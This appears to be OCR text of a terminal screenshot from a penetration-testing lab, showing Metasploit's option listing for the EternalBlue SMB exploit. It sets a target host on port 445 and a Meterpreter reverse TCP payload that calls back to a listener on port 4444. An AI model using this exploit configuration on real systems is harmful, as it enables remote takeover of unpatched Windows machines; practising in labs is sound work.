 Parrot Terminal 10.10.151.247 10.6.91.62 15:50
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.151.247 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.6.91.62 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target